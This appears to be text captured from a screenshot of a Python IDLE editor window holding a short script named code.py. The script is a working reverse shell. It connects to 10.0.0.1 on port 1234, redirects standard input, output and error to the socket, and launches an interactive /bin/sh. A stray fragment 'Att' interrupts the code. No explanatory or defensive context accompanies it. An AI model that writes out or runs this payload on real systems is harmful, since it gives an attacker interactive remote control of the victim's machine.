 code.py - C:\Users\xcent\Desktop\code.py (3.7.2)
File Edit Format Run Options Window Help
import socket,subprocess,os
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.0.1",1234))
os.dup2(s.fileno(),0)
Att
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])